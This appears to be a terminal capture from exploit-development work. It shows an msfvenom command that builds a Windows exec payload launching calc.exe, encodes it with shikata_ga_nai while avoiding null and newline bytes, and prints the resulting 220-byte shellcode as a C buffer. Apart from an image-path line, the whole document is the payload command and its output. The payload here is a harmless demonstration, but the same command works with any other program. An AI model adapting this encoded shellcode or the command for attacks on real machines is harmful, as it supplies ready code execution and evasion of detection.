 └─$ msfvenom -p windows/exec CMD="calc.exe" EXITFUNC=thread -b "\x00\x0a\x0d" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xdb\xd3\xd9\x74\x24\xf4\x5b\xba\x06\xfe\x7e\x5a\x33\xc9\xb1"
"\x31\x83\xeb\xfc\x31\x53\x14\x03\x53\x12\x1c\x8b\xa6\xf2\x62"
"\x74\x57\x02\x03\xfc\xb2\x33\x03\x9a\xb7\x63\xb3\xe8\x9a\x8f"
"\x38\xbc\x0e\x04\x4c\x69\x20\xad\xfb\x4f\x0f\x2e\x57\xb3\x0e"
"\xac\xaa\xe0\xf0\x8d\x64\xf5\xf1\xca\x99\xf4\xa0\x83\xd6\xab"
"\x54\xa0\xa3\x77\xde\xfa\x22\xf0\x03\x4a\x44\xd1\x95\xc1\x1f"
"\xf1\x14\x06\x14\xb8\x0e\x4b\x11\x72\xa4\xbf\xed\x85\x6c\x8e"
"\x0e\x29\x51\x3f\xfd\x33\x95\x87\x1e\x46\xef\xf4\xa3\x51\x34"
"\x87\x7f\xd7\xaf\x2f\x0b\x4f\x14\xce\xd8\x16\xdf\xdc\x95\x5d"
"\x87\xc0\x28\xb1\xb3\xfc\xa1\x34\x14\x75\xf1\x12\xb0\xde\xa1"
"\x3b\xe1\xba\x04\x43\xf1\x65\xf8\xe1\x79\x8b\xed\x9b\x23\xc1"
"\xf0\x2e\x5e\xa7\xf3\x30\x61\x97\x9b\x01\xea\x78\xdb\x9d\x39"
"\x3d\x03\x7c\xe8\x4b\xac\xd9\x79\xf6\xb1\xd9\x57\x34\xcc\x59"
"\x52\xc4\x2b\x41\x17\xc1\x70\xc5\xcb\xbb\xe9\xa0\xeb\x68\x09"
"\xe1\x8f\xef\x99\x69\x7e\x8a\x19\x0b\x7e";